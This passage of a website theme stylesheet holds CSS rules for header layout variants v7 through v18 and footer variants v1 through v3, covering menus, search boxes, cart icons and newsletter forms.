  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
